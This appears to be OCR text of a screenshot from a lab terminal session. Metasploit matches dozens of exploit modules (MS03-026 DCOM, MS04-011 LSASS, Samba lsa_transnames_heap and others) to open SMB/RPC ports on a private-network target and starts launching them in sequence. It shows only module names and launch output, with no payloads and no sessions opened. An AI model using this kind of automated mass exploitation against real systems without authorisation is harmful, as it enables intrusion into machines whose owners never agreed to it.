 Ubuntu
XP-SP2
XP-fully-patched
Applications Places 19:36
Hom
root@ubuntu: ~
File Edit View Terminal Help
marshal@ubuntu: ~/metasploit
File Edit View Terminal Help
[*] 192.168.74.129:445 exploit/windows/smb/ms06_066_nwwks (port match)
[*] 192.168.74.129:445 exploit/netware/smb/lsass_cifs (port match)
[*] 192.168.74.129:139 exploit/linux/samba/lsa_transnames_heap (port match)
[*] 192.168.74.129:139 exploit/windows/smb/netidentity_xtierrpcpipe (port match)
[*] 192.168.74.129:445 exploit/windows/smb/msdns_zonename (port match)
[*] 192.168.74.129:139 exploit/windows/smb/ms04_011_lsass (port match)
[*] 192.168.74.129:139 exploit/osx/samba/lsa_transnames_heap (port match)
[*] 192.168.74.129:135 exploit/windows/dcerpc/ms03_026_dcom (port match)
[*] ================================================================================
[*]
[*]
[*] (1/43 [0 sessions]): Launching exploit/osx/samba/lsa_transnames_heap against 192.168.74.129
:445...
[*] (2/43 [0 sessions]): Launching exploit/windows/smb/ms04_031_netdde against 192.168.74.129:4
45...
[*] (3/43 [0 sessions]): Launching exploit/windows/smb/netidentity_xtierrpcpipe against 192.168
.74.129:445...
[*] (4/43 [0 sessions]): Launching exploit/windows/brightstor/etrust_itm_alert against 192.168.
74.129:139...
[*] (5/43 [0 sessions]): Launching exploit/windows/smb/ms06_070_wkssvc against 192.168.74.129:1
39...
[*] (6/43 [0 sessions]): Launching exploit/windows/smb/timbuktu_plughntcommand_bof against 192.
168.74.129:139...
marshal@ubuntu: ~/m...
root@ubuntu: ~